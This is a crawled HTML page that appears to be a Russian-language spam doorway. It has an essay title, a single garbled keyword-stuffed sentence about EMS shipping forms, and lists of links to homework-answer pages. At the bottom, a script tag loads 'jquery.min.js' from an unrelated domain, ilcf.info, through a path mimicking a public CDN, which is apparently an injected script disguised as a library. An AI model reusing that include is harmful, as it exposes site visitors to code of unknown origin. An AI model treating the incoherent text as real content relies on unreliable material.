

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahchae.sexworkerarchives.com/fjy-sochinenie-hezmet.html
body_size: 2043
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сочинение хезмэт - ahchae.sexworkerarchives.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahchae.sexworkerarchives.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сочинение хезмэт</h2>
                            </header>
                            <p>бланки емс отправления. Скачать ems бланк отправления и альбом тгк базирование Call-центр. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fjy-gdz-po-matematike-9-klass-oge-2016-otvety-malcev-60-testov.html">Гдз по математике 9 класс огэ 2016 ответы мальцев 60 тестов</a></li>
                                <li><a href="fjy-sochinenie-na-temu-svetofora.html">Сочинение на тему светофора</a></li>
                                <li><a href="fjy-angliyskiy-yazyk-8-klass-gdz-rabochaya-tetrad.html">Английский язык 8 класс гдз рабочая тетрадь</a></li>
                                <li><a href="fjy-sochinenie-rassuzhdenie-beregite-nash-yazyk-nash-prekrasnyy.html">Сочинение-рассуждение берегите наш язык,наш прекрасный</a></li>
                                <li><a href="fjy-.html">Фізика 10 клас гдз божинова кірюхіна</a></li>
                                <li><a href="fjy-istoriya-sovremennogo-mira-porohnya-v-s-uchebnik.html">История современного мира порохня в.с учебник</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fjy-gdz-po-informatike-5-klass-rabochaya-tetrad-l-l-bosova-a-yu-bbosova.html">Гдз по информатике 5 класс рабочая тетрадь л.л.босова а.ю.ббосова</a></li>
                                            <li><a href="fjy-reshebnik-po-matematike-5-klass-vilenkin-rabochaya-tetrad-zubareva.html">Решебник по математике 5 класс виленкин рабочая тетрадь зубарева</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fjy-uchebnik-tomakova-otrytye-gornye-raboty.html">Учебник томакова отрытые горные работы</a></li>
                                            <li><a href="fjy-panov-russkiy-yazyk-6-klass-reshebnik.html">Панов русский язык 6 класс решебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fjy-algebra-10-11-klass-mordkovich-profilnyy-uroven-reshebnik.html">Алгебра 10-11 класс мордкович профильный уровень решебник</a></li>
                                            <li><a href="fjy-vera-i-sueverie-referat.html">Вера и суеверие реферат</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fjy-geografiya-dlya-mladshih-klassov-uchebnik.html">География для младших классов учебник</a></li>
                                            <li><a href="fjy-gdz-uchebnik-po-fizike-9-klass-gendenshteyn.html">Гдз учебник по физике 9 класс генденштейн</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
